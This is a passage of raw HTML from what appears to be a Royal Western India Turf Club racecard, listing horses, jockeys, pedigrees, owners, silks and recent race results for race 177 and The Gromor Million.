</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>10. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70723&as_values=SCARLET%20SENSATION&q=get-profile">SCARLET SENSATION</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>54.5 kg</td>
<td class='alignRight' style='border: 0px;'>Santosh G.</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Roderic O'Connor[IRE]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Scionic&damnat=">Scionic</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[1] (TS)(A)--DB</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Manjri </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/1448.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Manjri Horse Breeders' Farm Pvt Ltd </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2021-02-13 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: - (-)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr &amp; Mrs Shapoor P. Mistry rep. Manjri Horse Breeders' Farm Pvt Ltd, Mr Akhtar Adamji Peerbhoy, Mrs Shahnaz A. Peerbhoy, Mr Sudendu Shah, Mr Ajay K. Arora & Mr Bharat V. Epur rep. Hallmark Racing &amp; Equine Services LLP's<br>b f 3yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Adhirajsingh Jodha)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'></td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'> Claret, gold epaulettes </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='177_9' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_177_9' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>11. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70724&as_values=TOUCH%20OF%20GOLD&q=get-profile">TOUCH OF GOLD</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>54.5 kg</td>
<td class='alignRight' style='border: 0px;'>A. Sandesh</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Ivory Touch[USA]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Gold Bag&damnat=">Gold Bag</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[10] (TS)(A)---</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Jai-Govind </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/4272.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Mr Kunal N Sharma Mr Chirag Sharma  </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2021-01-30 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: - (-)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>M/s Kunal N. Sharma & Chirag Sharma's<br>b f 3yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Adhirajsingh Jodha)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>77c[10],125[12],152c[10]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Silver grey, red epaulettes, arm bands and cap</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='177_10' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_177_10' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>17-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70724&racedate=2024-03-17&raceno=152&q=result" target="_blank">152</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Santosh G.</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>3YOM</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>0:59:182</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=17032024&rno=2'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>25-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70724&racedate=2024-02-25&raceno=125&q=result" target="_blank">125</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Santosh G.</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>3YOM</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>8</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:11:399</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=25022024&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>18-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70724&racedate=2024-01-18&raceno=77&q=result" target="_blank">77</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Santosh G.</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>3YOM</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:00:294</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=18012024&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>12. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70338&as_values=TRIGGER&q=get-profile">TRIGGER</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>54.5 kg</td>
<td class='alignRight' style='border: 0px;'>Amyn Merchant</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Gusto[GB]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Keevah&damnat=">Keevah</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[8] (BLK)(HOOD)(A)---</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Bishan </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/4852.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Broadacres Stud Farm </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2021-01-21 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: - (-)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Ajay Jalan rep. Ultimo Stud Farm Pvt Ltd's<br>b f 3yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Faisal A. Abbas)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>152f[10]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'> White, red belt and arm bands, red and white quartered cap </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='177_11' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_177_11' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>17-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70338&racedate=2024-03-17&raceno=152&q=result" target="_blank">152</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>S. Saqlain</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>3YOM</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>6</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>0:59:735</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=17032024&rno=2'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
</tr>
</table>
<table class='table table-bordered race_no_data race_no_5 ' id='race_name_data' style='background: #ffffff !important;'>
<tr>
<th width='8%'>
<span>
No.:178<span>
</th>
<th style='text-align: left;' class='darkGrey foreign_eligible2' colspan='7' rowspan='2'>
<span>The Gromor Million  </span>
<span>(Class II; H'cap, Horses rated 60 to 86) (40 to 59 eligible) </span>
<br />
<span style='text-align:center;'>Time: 7.00 P.M. </span>
<br />
<span style='text-align:center;'>(About) 1400 Metres.</span>
</th>
<tr>
<th width='8%'>5</th>
</tr>
</th>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>1. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69689&as_values=DEXA&q=get-profile">DEXA</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>59. kg</td>
<td class='alignRight' style='border: 0px;'>Antony Raj S.</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Planetaire[GB]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=My Pension[FR]&damnat=FR">My Pension[FR]</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[7] (TS)(A)--EB</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Sohna </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/4061.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Sohna Stud Farm Private Limited </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2019-02-22 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 74 (HRA 75 on 04/02/2024)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[12]2, [14]1</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Sultan Singh rep. Sohna Stud Farm Pvt. Ltd's<br>b g 5yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Imtiaz A. Sait)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>3[14],25e[14],49a[12],105a[12],142[14],162d[12]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'> Blue, gold fleur-de-lys, gold sleeves and cap </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='178_0' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_178_0' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>24-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69689&racedate=2024-03-24&raceno=162&q=result" target="_blank">162</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Antony Raj S.</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>60-86</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>59.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>4</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:10:752</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=24032024&rno=5'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>10-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69689&racedate=2024-03-10&raceno=142&q=result" target="_blank">142</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Antony Raj S.</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>60-86</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>59.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>WDRN</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>0:00:000</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=10032024&rno=6'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>04-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69689&racedate=2024-02-04&raceno=105&q=result" target="_blank">105</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Antony Raj S.</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>60-86</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:09:526</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=04022024&rno=8'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>31-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69689&racedate=2023-12-31&raceno=49&q=result" target="_blank">49</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Vishal N. Bunde</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:10:494</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=31122023&rno=7'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>10-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69689&racedate=2023-12-10&raceno=25&q=result" target="_blank">25</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Vishal N. Bunde</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>5</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:23:526</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=10122023&rno=5'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>2. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69944&as_values=MISS%20AMERICAN%20PIE&q=get-profile">MISS AMERICAN PIE</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>58.5 kg</td>
<td class='alignRight' style='border: 0px;'>N. S. Parmar</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Gleneagles-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Reine Australe[IRE]&damnat=IRE">Reine Australe[IRE]</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[6] (TS)(CNB)(PACI)(A)BHRWHEB</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Equus </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/4554.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Raptakos, Brett &amp; Co Ltd </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2020-04-11 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 73 (HRA 73 on 10/03/2024)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[10]1, [12]1, [14]1</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Prashant Nagar rep. SKJ Thoroughbreds Pvt Ltd's<br>b f 4yrs.</td>
<td style='border: 0px;text-align: right !important;'>(M. K. Jadhav)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>32d[16]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>American blue, white and silver grey star, green sleeves, saffron arm bands, red cap</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='178_1' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_178_1' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>17-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69944&racedate=2023-12-17&raceno=32&q=result" target="_blank">32</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>N. S. Parmar</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>3Y</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>57.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>4</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:37:297</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=17122023&rno=6'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>14-10-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69944&racedate=2023-10-14&raceno=107&q=result" target="_blank">107</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>N. S. Parmar</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>51.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:23:988</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=14102023&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>16-09-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69944&racedate=2023-09-16&raceno=74&q=result" target="_blank">74</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>N. S. Parmar</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>58.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:09:248</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=16092023&rno=2'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>30-07-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69944&racedate=2023-07-30&raceno=12&q=result" target="_blank">12</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>N. S. Parmar</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>3YOM</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:00:292</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=30072023&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>3. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70979&as_values=ROYAL%20MYSORE&q=get-profile">ROYAL MYSORE</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>58.5 kg</td>
<td class='alignRight' style='border: 0px;'>P. Trevor</td>
</tr>
<tr>
